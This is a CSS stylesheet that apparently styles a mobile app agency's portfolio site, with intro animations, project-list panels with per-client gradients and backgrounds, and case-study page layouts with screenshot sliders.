.success-story-intro-section h1 .animated12 {
    -webkit-animation-delay: 1.3s;
    animation-delay: 1.3s;
    opacity: 0
}

.success-story-intro-section h1 .animated13 {
    -webkit-animation-delay: 1.4s;
    animation-delay: 1.4s;
    opacity: 0
}

.success-story-intro-section h1 .animated14 {
    -webkit-animation-delay: 1.5s;
    animation-delay: 1.5s;
    opacity: 0
}

.success-story-intro-section h1 .animated15 {
    -webkit-animation-delay: 1.6s;
    animation-delay: 1.6s;
    opacity: 0
}

.success-story-intro-section h1 .animated16 {
    -webkit-animation-delay: 1.7s;
    animation-delay: 1.7s;
    opacity: 0
}

.success-story-intro-section h1 .animated17 {
    -webkit-animation-delay: 1.8s;
    animation-delay: 1.8s;
    opacity: 0
}

.success-story-intro-section h1 .animated18 {
    -webkit-animation-delay: 1.9s;
    animation-delay: 1.9s;
    opacity: 0
}

.success-story-intro-section h1 .animated19 {
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
    opacity: 0
}

.success-story-intro-section h1 .animated20 {
    -webkit-animation-delay: 2s;
    animation-delay: 2.1s;
    opacity: 0
}

.success-story-intro-section h1 .animated21 {
    -webkit-animation-delay: 2s;
    animation-delay: 2.2s;
    opacity: 0
}

.success-story-intro-section h1 .animated22 {
    -webkit-animation-delay: 2s;
    animation-delay: 2.3s;
    opacity: 0
}

.success-story-intro-section h1 .animated23 {
    -webkit-animation-delay: 2s;
    animation-delay: 2.4s;
    opacity: 0
}

.success-story-intro-section h1 .animated24 {
    -webkit-animation-delay: 2s;
    animation-delay: 2.5s;
    opacity: 0
}

.success-story-intro-section h1 .animated25 {
    -webkit-animation-delay: 2s;
    animation-delay: 2.6s;
    opacity: 0
}

.success-story-intro-section .apps-banner .app-panel .hero-video {
    min-width: 100%;
    min-height: 100%
}

@-webkit-keyframes fadeIn {
    0% {
        color: #000;
        opacity: 0
    }
    1% {
        color: #000;
        opacity: 1
    }
    100% {
        color: #4c525a;
        opacity: 1
    }
}

@keyframes fadeIn {
    0% {
        color: #000;
        opacity: 0
    }
    1% {
        color: #000;
        opacity: 1
    }
    100% {
        color: #4c525a;
        opacity: 1
    }
}

.success-story-intro-section .scroll-down-indicator{width:100px;position:absolute;left:50%;margin-left:-50px;bottom:30px;text-align:center;-webkit-animation-name:slidedown;animation-name:slidedown;-webkit-animation-delay:3s;animation-delay:3s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards}
.success-story-intro-section .scroll-down-indicator .mouse-icon{width:28px;height:46px;border:2px solid #000;border-radius:13px;margin:0 auto 10px;padding:7px;cursor:pointer}
.success-story-intro-section .scroll-down-indicator .mouse-icon .mouse-wheel{width:2px;height:12px;background:#fc732b;margin:0 auto;-webkit-animation:up-down 1.5s infinite;animation:up-down 1.5s infinite}
.success-story-intro-section .scroll-down-indicator .text{font-size:1.2em;cursor:pointer}

@-webkit-keyframes up-down {
    0%,
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -webkit-transform: translate(0, 15px);
        transform: translate(0, 15px)
    }
}

@keyframes up-down {
    0%,
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -webkit-transform: translate(0, 15px);
        transform: translate(0, 15px)
    }
}

@-webkit-keyframes slidedown {
    0% {
        opacity: 0;
        -webkit-transform: translate(0, -50px);
        transform: translate(0, -50px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@keyframes slidedown {
    0% {
        opacity: 0;
        -webkit-transform: translate(0, -50px);
        transform: translate(0, -50px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

.projects-section{height:100%;padding-bottom:0;position:relative}
.projects-section .project-detail-section{width:65%;float:left;height:100%;background:#fff;position:relative}
.projects-section .project-detail-section .project-detail{padding:0;width:100%;height:100%;color:#fff;position:absolute;left:0;top:0;z-index:0;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;overflow:hidden}
.projects-section .project-detail-section .project-detail .inner-holder{padding:0;position:absolute;left:115px;right:0;top:50%;margin-top:-80px}
.projects-section .project-detail-section .project-detail>a{position:absolute;left:0;top:0;right:0;bottom:0;z-index:1}
.projects-section .project-detail-section .project-detail .project-header{border-left:none;margin-bottom:40px}
.projects-section .project-detail-section .project-detail .project-header h2{font-size:60px;margin:0 0 10px}
.projects-section .project-detail-section .project-detail .project-header h2.readonly{position:absolute;height:1px;overflow:hidden;opacity:0}
.projects-section .project-detail-section .project-detail .project-header.left:after{content:" ";display:block;clear:both}
.projects-section .project-detail-section .project-detail .project-header.left h2{line-height:1.5em;margin:0;float:left}
.projects-section .project-detail-section .project-detail#dice .project-header.left h2{padding-top:0}
.projects-section .project-detail-section .project-detail#nlgic .project-header.left h2{padding-top:5px}
.projects-section .project-detail-section .project-detail .project-header.left h2 img{display:block}
.projects-section .project-detail-section .project-detail .project-header.left .project-logo{float:left;margin-right:20px}
.projects-section .project-detail-section .project-detail .project-header .tagline{font-size:20px;padding-bottom:10px}
.projects-section .project-detail-section .project-detail .project-header .project-logo{padding-bottom:15px}
.projects-section .project-detail-section .project-detail .project-header .project-logo img{max-height:95px}
.projects-section .project-detail-section .project-detail#abokifx .project-header .project-logo img{height:45px}
.projects-section .project-detail-section .project-detail .project-img{margin:0;position:absolute;right:80px;top:-240px}
.projects-section .project-detail-section .project-detail .project-img>img{max-width:100%}
.projects-section .project-detail-section .project-detail .project-img .screenshot-holder{position:absolute;width:100%;height:100%;padding:29% 13.5%;left:0;top:0}
.projects-section .project-detail-section .project-detail .project-img .screenshot-holder img{width:100%}
.projects-section .project-detail-section .project-detail .project-description{padding:0;font-size:25px;margin-bottom:50px}
.projects-section .project-detail-section .project-detail .view-case-study-button{padding:0}
.projects-section .project-detail-section .project-detail .view-case-study-button a{color:#fff;font-size:16px;text-decoration:none;display:inline-block;border-radius:30px;border:2px solid #fff;padding:12px 30px;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;text-transform:uppercase}
.projects-section .project-detail-section .project-detail .view-case-study-button a:hover,.projects-section .project-detail-section .project-detail:hover .view-case-study-button a{background:#fff;color:#333}
.projects-section .project-detail-section .project-detail.sthree{background:#ff2f4e;background:-moz-linear-gradient(-45deg,#ff2f4e 0,#d11e39 100%);background:-webkit-linear-gradient(-45deg,#ff2f4e 0,#d11e39 100%);background:linear-gradient(135deg,#ff2f4e 0,#d11e39 100%);}
.projects-section .project-detail-section .project-detail.dice{background:#d70200;background:-moz-linear-gradient(-45deg,#d70200 0,#ac0302 100%);background:-webkit-linear-gradient(-45deg,#d70200 0,#ac0302 100%);background:linear-gradient(135deg,#d70200 0,#ac0302 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#d70200',endColorstr='#ac0302',GradientType=1)}
.projects-section .project-detail-section .project-detail.yap-yap{background:#a959c7;background:-moz-linear-gradient(-45deg,#a959c7 0,#8337a0 100%);background:-webkit-linear-gradient(-45deg,#a959c7 0,#8337a0 100%);background:linear-gradient(135deg,#a959c7 0,#8337a0 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#a959c7',endColorstr='#8337a0',GradientType=1)}
.projects-section .project-detail-section .project-detail.my-medi{background:#3d7be2;background:-moz-linear-gradient(-45deg,#3d7be2 0,#1f5abd 100%);background:-webkit-linear-gradient(-45deg,#3d7be2 0,#1f5abd 100%);background:linear-gradient(135deg,#3d7be2 0,#1f5abd 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#3d7be2',endColorstr='#1f5abd',GradientType=1)}
.projects-section .project-detail-section .project-detail.nlgic{background:#4958a4;background:-moz-linear-gradient(-45deg,#4958a4 0,#253274 100%);background:-webkit-linear-gradient(-45deg,#4958a4 0,#253274 100%);background:linear-gradient(135deg,#4958a4 0,#253274 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#4958a4',endColorstr='#253274',GradientType=1)}
.projects-section .project-detail-section .project-detail.docsnap{background:#38bbc5;background:-moz-linear-gradient(-45deg,#38bbc5 0,#1d9ca6 100%);background:-webkit-linear-gradient(-45deg,#38bbc5 0,#1d9ca6 100%);background:linear-gradient(135deg,#38bbc5 0,#1d9ca6 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#38bbc5',endColorstr='#1d9ca6',GradientType=1)}
.projects-section .project-detail-section .project-detail.health-connect{background:#4c93a7;background:-moz-linear-gradient(-45deg,#4c93a7 0,#397485 100%);background:-webkit-linear-gradient(-45deg,#4c93a7 0,#397485 100%);background:linear-gradient(135deg,#4c93a7 0,#397485 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#4c93a7',endColorstr='#397485',GradientType=1)}
.projects-section .project-detail-section .project-detail.souvice{background:#f92151;background:-moz-linear-gradient(-45deg,#f92151 0,#d51d46 100%);background:-webkit-linear-gradient(-45deg,#f92151 0,#d51d46 100%);background:linear-gradient(135deg,#f92151 0,#d51d46 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#f92151',endColorstr='#d51d46',GradientType=1)}
.projects-section .project-detail-section .project-detail.os-lete{background:#0b4f7c;background:-moz-linear-gradient(-45deg,#0b4f7c 0,#05426b 100%);background:-webkit-linear-gradient(-45deg,#0b4f7c 0,#05426b 100%);background:linear-gradient(135deg,#0b4f7c 0,#05426b 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#0b4f7c',endColorstr='#05426b',GradientType=1)}
.projects-section .project-detail-section .project-detail.abokifx{background:#393939;background:-moz-linear-gradient(-45deg,#393939 0,#212121 100%);background:-webkit-linear-gradient(-45deg,#393939 0,#212121 100%);background:linear-gradient(135deg,#393939 0,#212121 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#393939',endColorstr='#212121',GradientType=1)}
.projects-section .project-detail-section .project-detail.lingo{background:url(../images/lingo-banner-background.jpg);background-size:cover}
.projects-section .project-detail-section .project-detail.panic{background:#393939;background:-moz-linear-gradient(-45deg,#000 0,#393939 100%);background:-webkit-linear-gradient(-45deg,#000 0,#393939 100%);background:linear-gradient(135deg,#000 0,#393939 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#000',endColorstr='#393939',GradientType=1)}
.projects-section .project-detail-section .project-detail.active{opacity:1;z-index:2}
.projects-section .project-list-section{width:35%;float:left;height:100%;background:#eee;position:relative}
.projects-section .project-list-section .verticle-stripe{width:75px;height:100%;position:absolute;left:0;top:0;background:#dcdcdc}
.projects-section .project-list-section .project-list-outer{position:absolute;padding:96px 0 55px;left:0;right:0;height:100%;overflow:auto}
.projects-section .project-list-section .project-list-outer ul{padding:0;margin:3px 0 0;list-style:none;padding-bottom:50px}
.projects-section .project-list-section .project-list-outer ul li{padding:0;position:relative;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;margin:2px 0 0}
.projects-section .project-list-section .project-list-outer ul li a{display:block;padding:2px 0}
.projects-section .project-list-section .project-list-outer ul li a:after{content:" ";display:block;clear:both}
.projects-section .project-list-section .project-list-outer ul li .list-number{width:75px;text-align:center;float:left;line-height:50px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;margin-right:30px}
.projects-section .project-list-section .project-list-outer ul li .list-number span{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);padding:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;opacity:.5}
.projects-section .project-list-section .project-list-outer ul li .line{width:30px;background:url(../images/arrow-right-thin.png) -12px center no-repeat;height:50px;float:left;margin-right:30px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.projects-section .project-list-section .project-list-outer ul li .project-name{float:left;font-size:18px;line-height:2.7em;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.projects-section .project-list-section .project-list-outer ul li.active a,.projects-section .project-list-section .project-list-outer ul li:hover a{background:#fc732b;background:rgba(0,0,0,.1)}
.projects-section .project-list-section .project-list-outer ul li.active .list-number span,.projects-section .project-list-section .project-list-outer ul li:hover .list-number span{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}
.projects-section .project-list-section .project-list-outer ul li.active .line,.projects-section .project-list-section .project-list-outer ul li:hover .line{width:50px}
.projects-section .get-a-quote-link{text-align:center;padding:0;background:#e7e7e8;box-shadow:0 0 20px rgba(0,0,0,.4);position:absolute;left:0;bottom:0;width:100%;height:55px;z-index:3}
.projects-section .get-a-quote-link a{display:inline-block;padding:12px 40px;font-size:20px;color:#000;font-weight:500;text-transform:uppercase;background:url(../images/right-arrow-bk.png) right center no-repeat;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.projects-section .get-a-quote-link a:hover{padding-right:48px}
.projects-section .mCSB_inside>.mCSB_container{margin-right:0}
.internalpage-app .banner-section{height:100%;min-height:563px}
.internalpage-app img{max-width:100%}
.internalpage-app .app-banner{position:relative;float:left;width:65%;height:100%}
.internalpage-app.mixu .app-banner{float:none;width:100%}
.internalpage-app .screen-counter{float:right;text-align:left;width:15%;margin-top:200px}
.internalpage-app.docsnap .app-banner .app-background{background:url(../images/docsnap-banner-background.jpg) no-repeat;background-size:cover;width:100%;height:100%}
.container{box-sizing:border-box;max-width:100%}
.internalpage-app.yap-yap .app-banner .app-background{background:url(../images/yapyap-banner-background.jpg) no-repeat;background-size:cover;width:100%;height:100%}
.internalpage-app.health-connect .app-banner .app-background{background:url(../images/healthconnect-banner-background.jpg) no-repeat;background-size:cover;width:100%;height:100%}
.internalpage-app.souvice .app-banner .app-background{background:url(../images/souvice-banner-background.jpg) no-repeat;background-size:cover;width:100%;height:100%}
.internalpage-app.radiyo .app-banner .app-background{background:url(../images/radiyo-banner-background.jpg) no-repeat;background-size:cover;width:100%;height:100%}
.internalpage-app.utone .app-banner .app-background{background:url(../images/utone-banner-background.jpg) no-repeat;background-size:cover;width:100%;height:100%}
.internalpage-app.panic-internal .app-banner .app-background{background:url(../images/panic-banner-background.jpg) no-repeat;background-size:cover;width:100%;height:100%}
.internalpage-app.tewton .app-banner .app-background{background:url(../images/tewton-banner-background.jpg) no-repeat;background-size:cover;width:100%;height:100%}
.internalpage-app.oslete .app-banner .app-background{background:url(../images/oslete-banner-background.jpg) no-repeat;background-size:cover;width:100%;height:100%}
.internalpage-app.playsport .app-banner .app-background{background:url(../images/playsport-banner-background.jpg) no-repeat;background-size:cover;width:100%;height:100%}
.internalpage-app.keyplace-inner .app-background .keyplace-background{position:relative;background:url(../images/keyplace-banner-background.jpg) center no-repeat;background-size:cover;width:100%;height:100%;min-height:563px;display:none}
.internalpage-app.my-medi .app-banner .app-background{background:url(../images/mymedi-banner-background.jpg) no-repeat;background-size:cover;width:100%;height:100%}
.internalpage-app.dice .app-banner .app-background{background:url(../images/dice-banner-background.jpg) #ad0303 no-repeat;background-size:cover;width:100%;height:100%;position:relative}
.internalpage-app.lingo .app-banner .app-background{background:url(../images/lingo-banner-background.jpg) no-repeat;background-size:cover;width:100%;height:100%}
.internalpage-app.aboki .app-banner .app-background{background:url(../images/aboki-banner-background.jpg) no-repeat;background-size:cover;width:100%;height:100%}
.internalpage-app.nlgic .app-banner .app-background{background:url(../images/nlgic-banner-background.jpg) #3b4ba0 no-repeat;background-size:cover;width:100%;height:100%}
.internalpage-app.aboki .app-banner .app-background .app-logo-holder .docsnap-title{margin-top:20px}
.internalpage-app.dice .app-banner .app-background .banner-border{border:5px solid #fff;position:absolute;left:15px;bottom:15px;right:15px;top:111px}
.internalpage-app.dice .app-banner .app-background .banner-border .border-space{height:5px;width:25px;position:absolute;background:#ac0301;left:55px;top:-5px}
.internalpage-app.dice .app-banner .app-background .banner-border .border-space2{position:absolute;background:#ac0301;height:25px;width:5px;left:-5px;top:55px}
.internalpage-app .screen-counter .down-arrow,.internalpage-app .screen-counter .up-arrow{margin-left:10px}
.internalpage-app .screen-counter img{width:20px}
.internalpage-app .screen-counter .counter-loop{height:93px;overflow:hidden}
.internalpage-app .screen-counter .counter p{font-size:35px;font-weight:500;margin:22px 0;color:#b3b3b3;text-align:left}
.internalpage-app.docsnap .app-banner .app-background{position:relative}
.internalpage-app.docsnap .app-banner .app-background .project-logo-holder{width:400px;margin:270px auto 0;position:relative}
.internalpage-app.docsnap .app-banner .app-background .app-logo{margin:0;color:#fff}
.internalpage-app .app-banner .app-background .app-logo-holder{width:400px;margin:225px auto 0}
.internalpage-app.nlgic .app-banner .app-background .app-logo-holder .docsnap-title{margin-left:22px}
.internalpage-app.dice .app-banner .app-background .app-logo-holder .docsnap-title{margin-top:10px}
.internalpage-app.docsnap .app-banner .app-background .docsnap-title{margin-left:0;position:absolute;top:90px;left:0}
.internalpage-app.playsport .app-banner .app-background .app-logo{margin:315px 0 0}
.internalpage-app .app-banner.banner-description .app-background .docsnap-title{width:21%;text-align:center;margin-left:203px}
.internalpage-app .app-banner .app-background .app-logo .docsnap-title h3{font-size:53px}
.internalpage-app.health-connect .app-banner .app-background .docsnap-title h3{color:#82c1f5}
.internalpage-app.health-connect .app-banner .app-background .docsnap-title p{color:#a9a9a9}
.internalpage-app .app-banner .app-background .docsnap-title h3{font-size:40px;color:#fff}
.internalpage-app .app-banner .app-background .docsnap-title h1{font-size:40px;color:#fff}
.internalpage-app .app-banner .app-background .docsnap-title p{letter-spacing:2px;font-size:13px;color:#fff;margin-left:5px;text-align:left;text-transform:uppercase}
.internalpage-app.dice .app-banner .app-background .docsnap-title p{margin-top:10px}
.internalpage-app.playsport .app-banner .app-background .docsnap-title p{margin-top:21px;color:#a9a9a9}
.internalpage-app .app-banner .app-background .scrollmagic-section{background:url(../images/scroll-slide.png) center no-repeat;background-size:cover;width:295px;height:520px;position:absolute;top:110px;right:-150px;overflow:hidden}
.aboki.internalpage-app .app-banner .app-background .scrollmagic-section{background:url(../images/scroll-slide-aboki.png) center no-repeat;background-size:cover}
.internalpage-app .app-banner .app-background .scrollmagic-section .scrollbar ul{padding:0;margin:0}
.internalpage-app .app-banner .app-background .scrollmagic-section .scrollbar{margin:75px 44px 0;height:368px;overflow:hidden}
.internalpage-app .app-banner .app-background .scrollmagic-section .scrollbar img{display:block;width:207px;height:368px}
.internalpage-app .app-banner .app-background .scrollmagic-section .scrollbar .flexslider{border:none}
.internalpage-app .screen-counter .counter-loop ul{padding:0;margin:0}
.internalpage-app .screen-counter ul li{font-size:35px;font-weight:500;color:#b3b3b3;text-align:left}
.internalpage-app .screen-counter .counter-loop .flex-viewport{margin-top:24px}
.internalpage-app .wireframe .wireframe-screenshot.wireframe-series{width:900px;margin:0 auto;padding:0 15px;max-width:100%}
.internalpage-app .wireframe .wireframe-screenshot.wireframe-series .wireframe-image{width:33.33%}
.internalpage-app.keyplace-inner .docsnap-content{margin-top:200px}
.internalpage-app .docsnap-content p{color:#8492a6;font-size:1.6em;margin:0 auto}
.aboki.internalpage-app .docsnap-content p a{color:#8492a6;text-decoration:underline!important}
.internalpage-app .docsnap-content .docsnap-title{color:#000}
.internalpage-app .our-goal,.internalpage-app .our-goal2{text-align:center;padding:0;color:#fff}
.internalpage-app.dice .our-goal2{padding-top:75px}
.internalpage-app .our-goal .goal-section,.internalpage-app .our-goal2 .goal-section{height:100%}
.internalpage-app .our-goal .goal-image,.internalpage-app .our-goal2 .goal-image{height:67px}
.internalpage-app .our-goal .goal-image img,.internalpage-app .our-goal2 .goal-image img{width:260px;display:none}
.internalpage-app .our-goal .goal-image.our-goal-image img,.internalpage-app .our-goal2 .goal-image.our-goal-image img{display:inline-block}
.internalpage-app .our-goal .goal-content,.internalpage-app .our-goal2 .goal-content{padding-top:75px;opacity:0}
.internalpage-app.dice .our-goal .goal-content{padding-top:175px;text-align:left}
.internalpage-app .our-goal .goal-content.slideup,.internalpage-app .our-goal2 .goal-content.slideup{opacity:1;-webkit-animation-name:slideup2;animation-name:slideup2;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}
.internalpage-app .app-design-section .app-design.slideup,.internalpage-app .wireframe.slideup{-webkit-animation-name:slideup2;-webkit-animation-duration:.5s;-webkit-animation-timing-function:ease-out}
.internalpage-app .our-goal .goal-content .utone,.internalpage-app .our-goal2 .goal-content .utone{text-align:left}
.internalpage-app .our-goal .goal-content ul,.internalpage-app .our-goal2 .goal-content ul{text-align:left;font-size:25px}
.internalpage-app .our-goal .goal-content ul li,.internalpage-app .our-goal2 .goal-content ul li{list-style:none}
.internalpage-app .our-goal .goal-content ul li::before,.internalpage-app .our-goal2 .goal-content ul li::before{content:"-"}
.internalpage-app .common-section h2{font-size:2.7em}
.internalpage-app.dice .common-section h2{color:#333;font-weight:400;text-align:left}
.internalpage-app.dice .common-section.app-design-section h2{text-align:center;color:#fff}
.internalpage-app.dice .common-section.app-design-section p{text-align:center;color:#ccc}
.internalpage-app .common-section p{font-size:1.6em;margin:22px auto 0;color:#999;line-height:1.2em}
.internalpage-app.dice .common-section p{width:auto;color:#8492a6;text-align:left}
.internalpage-app.utone .our-goal p{margin:42px auto 10px;text-align:left}
.internalpage-app .wireframe-section{text-align:center;color:#fff;margin-top:50px}
.internalpage-app .wireframe{padding-top:105px;height:100%;opacity:0}
.internalpage-app .wireframe .wireframe-heading-image{width:190px;margin:0 auto}
.internalpage-app .wireframe .wireframe-detail{margin-top:80px}
.internalpage-app .wireframe.slideup{opacity:1;animation-name:slideup2;animation-duration:.5s;animation-timing-function:ease-out}
.internalpage-app.dice .wireframes h2{text-align:center;color:#fff}
.internalpage-app .wireframe p,.internalpage-app.dice .wireframes p{text-align:center}
.internalpage-app.dice .wireframes p{color:#ccc}
.internalpage-app.utone .wireframe p{width:100%}
.internalpage-app.dice .wireframe .challange-section{margin:45px 0 0}
.internalpage-app .wireframe .wireframe-screenshot .wireframe-image{float:left;background:url(../images/iphone.png) center no-repeat;background-size:auto 100%;width:25%;height:400px;margin-top:65px;position:relative}
.internalpage-app .wireframe .challange-section .challanges{float:left;width:30.33%;border:1px solid #d0dadd;margin:0 15px}
.internalpage-app .wireframe .challange-section .challanges .frame-screenshot{height:276px;padding:20px 25px}
.internalpage-app .wireframe .challange-section .challanges h3{font-size:18px;display:inline-block;padding:9px 0 15px;width:100%;max-width:100%;margin:0;color:#333;text-align:left}
.internalpage-app .wireframe .challange-section .challanges p{line-height:1.4em;font-size:1.2em;width:auto;margin-top:.5em}
.internalpage-app .wireframe .wireframe-screenshot .wireframe-image .frame-screenshot{padding-top:53px}
.internalpage-app .wireframe .wireframe-screenshot .wireframe-image .frame-screenshot img{width:166px}
.solution-section{margin-top:300px;color:#fff;text-align:center}
.solution-section .solution-image{width:200px;margin:0 auto}
.solution-section .solution-text{margin-top:80px}
.solution-section .solution-counter{margin:50px auto 0;max-width:100%}
.solution-section .solution-counter .solution-counter1{float:left;margin:0 25px}
.solution-section .solution-counter .solution-counter1 .solution-number{font-size:75px;font-weight:400;color:red}
.solution-section .solution-counter .solution-counter1 p{margin:0;font-weight:700;color:#000}
.parallax-effact-section .parallax-section{position:relative}
.parallax-effact-section .parallax-frame{background:url(../images/scrollmagic-iphone.png) no-repeat;width:600px;height:428px;background-size:100%;margin:175px auto 0;position:relative;z-index:1}
.screen-outer{margin:0 auto 0 -209px;-webkit-perspective:2500px;perspective:2500px;width:375px;height:667px;position:absolute;left:50%;top:-152px}
.parallax-effact-section .parallax-slider{background:#00f;width:375px;height:667px;-webkit-transform:rotateX(48deg) rotateZ(-37.5deg) rotateY(-3deg) scale(.7) skewY(9deg);transform:rotateX(48deg) rotateZ(-37.5deg) rotateY(-3deg) scale(.7) skewY(9deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.parallax-effact-section .parallax-slider .parallax-background-image{background:url(../images/Superheroes-Strape.jpg) no-repeat;height:667px;width:3000px;background-size:auto 100%;margin-left:-1915px}
.internalpage-app .app-design-section{text-align:center;color:#fff;padding-top:105px}
.internalpage-app.panic-internal .app-design-section{margin-bottom:100px}
.internalpage-app .app-design-section .app-design{opacity:0}
.internalpage-app .app-design-section .app-design.slideup{opacity:1;animation-name:slideup2;animation-duration:.5s;animation-timing-function:ease-out}
.internalpage-app .app-design-section .app-design .title-br{margin-top:20px;float:left;text-align:center;width:100%}
.internalpage-app .app-design-section p{margin:22px auto 0}
.internalpage-app.oslete .app-design-section .app-design{margin-top:50px}
.internalpage-app .app-design-section .app-image{margin-top:35px;overflow:hidden;height:501px;max-width:600px;margin-right:auto;margin-left:auto;position:relative}
.internalpage-app .app-design-section .app-image .app-image1{height:100%;position:absolute;z-index:2;opacity:0;-webkit-transform:translate(100px,0);transform:translate(100px,0)}
.internalpage-app .app-design-section .app-image .app-image2{height:100%;position:absolute;z-index:1;opacity:0;-webkit-transform:translate(100px,0);transform:translate(100px,0)}
.internalpage-app .app-design-section .app-image .app-image3{position:absolute;height:100%;opacity:0;-webkit-transform:translate(100px,0);transform:translate(100px,0)}
.internalpage-app .app-design-section .app-image.add-image .app-image1{opacity:1;-webkit-transition:all .4s ease-out;transition:all .4s ease-out;-webkit-transition-delay:.5s;transition-delay:.5s;-webkit-transform:translate(0,20px);transform:translate(0,0)}
.internalpage-app .app-design-section .app-image.add-image .app-image2{opacity:1;-webkit-transition:all .4s ease-out;transition:all .4s ease-out;-webkit-transition-delay:.2s;transition-delay:.2s;-webkit-transform:translate(0,20px);transform:translate(0,0)}
.internalpage-app .app-design-section .app-image.add-image .app-image3{opacity:1;-webkit-transition:all .4s ease-out;transition:all .4s ease-out;-webkit-transition-delay:0;transition-delay:0;-webkit-transform:translate(0,20px);transform:translate(0,0)}
.internalpage-app .app-design-section .app-image img{width:600px}
.the-result{text-align:center;margin:100px 0}
.the-result.slideup{opacity:1;-webkit-animation-name:slideup2;animation-name:slideup2;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}
.the-result h3{font-size:65px;color:#eee;margin-bottom:40px}
.the-result p.result-description{width:100%;color:#999}
.internalpage-app.dice .the-result h2,.internalpage-app.dice .the-result p.result-description{text-align:center}
.the-result a img{width:200px;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.the-result a img:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}
.the-result .app-links{margin-top:65px}
.the-result .screenshot-flexslider{display:none}
.the-result .screenshot-slider .screenshot-container{width:455px;margin:0 auto}
.the-result .screenshot-slider .slider-background-image{background:url(../images/scroll-slide.png) center no-repeat;background-size:cover;width:295px;height:520px;margin:35px auto 0;position:relative}
.the-result .screenshot-slider .slider-background-image .slide-images{position:absolute;top:75px;left:0;height:368px;overflow:hidden}
.the-result .screenshot-slider .slider-background-image .slide-images img{width:207px;height:368px}
.the-result .screenshot-slider .app-features .active-feature{position:absolute;left:145px;top:9px}
.the-result .screenshot-slider .active-feature .border{border-top:solid 1px #e3e3e3;width:0;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.the-result .screenshot-slider .active-feature .circle{height:10px;width:10px;border-radius:50%;background:#e3e3e3;margin-top:-5px;opacity:0;-webkit-transition:all 1s ease-out;transition:all 1s ease-out}
.the-result .screenshot-slider.screenshot-slide1 .feature1 .active-feature .border,.the-result .screenshot-slider.screenshot-slide10 .feature10 .active-feature .border,.the-result .screenshot-slider.screenshot-slide2 .feature2 .active-feature .border,.the-result .screenshot-slider.screenshot-slide3 .feature3 .active-feature .border,.the-result .screenshot-slider.screenshot-slide4 .feature4 .active-feature .border,.the-result .screenshot-slider.screenshot-slide6 .feature6 .active-feature .border,.the-result .screenshot-slider.screenshot-slide7 .feature7 .active-feature .border,.the-result .screenshot-slider.screenshot-slide8 .feature8 .active-feature .border,.the-result .screenshot-slider.screenshot-slide9 .feature9 .active-feature .border{width:113px}
.the-result .screenshot-slider.screenshot-slide1 .feature1 .active-feature .circle,.the-result .screenshot-slider.screenshot-slide10 .feature10 .active-feature .circle,.the-result .screenshot-slider.screenshot-slide2 .feature2 .active-feature .circle,.the-result .screenshot-slider.screenshot-slide3 .feature3 .active-feature .circle,.the-result .screenshot-slider.screenshot-slide4 .feature4 .active-feature .circle,.the-result .screenshot-slider.screenshot-slide6 .feature6 .active-feature .circle,.the-result .screenshot-slider.screenshot-slide7 .feature7 .active-feature .circle,.the-result .screenshot-slider.screenshot-slide8 .feature8 .active-feature .circle,.the-result .screenshot-slider.screenshot-slide9 .feature9 .active-feature .circle{opacity:1}
.the-result .screenshot-slider.screenshot-slide5 .feature5 .active-feature .border{width:113px}
.the-result .screenshot-slider.screenshot-slide5 .feature5 .active-feature .circle{opacity:1}
.the-result .screenshot-slider .app-features{float:left;width:50%;text-align:left;margin:35px 0 0}
.the-result .screenshot-slider .app-features .features-loop{height:112px;overflow:hidden}
.the-result .screenshot-slider .slider-section{float:left;width:50%}
.the-result .screenshot-slider ul{list-style:none;padding:0;width:146px}
.the-result .screenshot-slider ul li{margin:15px 0;position:relative}
.the-result .screenshot-slider ul li a{font-size:16px;color:#999;cursor:default;text-transform:uppercase}
.the-result .screenshot-slider ul li a:hover,.the-result .screenshot-slider.screenshot-slide1 ul li.feature1 a,.the-result .screenshot-slider.screenshot-slide10 ul li.feature10 a,.the-result .screenshot-slider.screenshot-slide2 ul li.feature2 a,.the-result .screenshot-slider.screenshot-slide3 ul li.feature3 a,.the-result .screenshot-slider.screenshot-slide4 ul li.feature4 a,.the-result .screenshot-slider.screenshot-slide5 ul li.feature5 a,.the-result .screenshot-slider.screenshot-slide6 ul li.feature6 a,.the-result .screenshot-slider.screenshot-slide7 ul li.feature7 a,.the-result .screenshot-slider.screenshot-slide8 ul li.feature8 a,.the-result .screenshot-slider.screenshot-slide9 ul li.feature9 a{color:#23527c}
